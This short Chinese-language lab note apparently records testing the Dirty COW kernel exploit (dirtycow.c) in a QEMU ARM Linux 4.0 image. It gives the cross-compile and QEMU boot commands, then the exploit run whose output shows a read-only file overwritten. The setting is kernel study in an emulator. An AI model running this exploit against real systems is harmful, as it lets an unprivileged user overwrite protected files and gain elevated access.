 1. 编译
#arm-none-abi-gcc dirtycow.c -o dirtycow -static -lpthread <=编译
#cp dirtycow linux-4.0/_install
#make bootimage
#make dtbs
2. 运行qemu
# qemu-system-arm -M vexpress-a9 -smp 2 -m 1024M -kernel arch/arm/boot/zImage
-append "rdinit=/linuxrc console=ttyAMA0 loglevel=8" -dtb
arch/arm/boot/dts/vexpress-v2p-ca9.dtb -nographic
3. 在qemu里测试
#echo "this is a dirtycow test case" > foo <= 创建一个文件写入一个字符串
#chmod 0404 foo <= 修改该文件属性为只读
# ./dirtycow foo m0000000000 <= 运行dirtycow程序，尝试去修改foo只读文件
mmap b6f85000
madvise 0
procselfmem: 110000
/ # cat foo <=程序执行完毕，查看foo文件，发现的确被改写！！！
m0000000000irtycow test case
/ #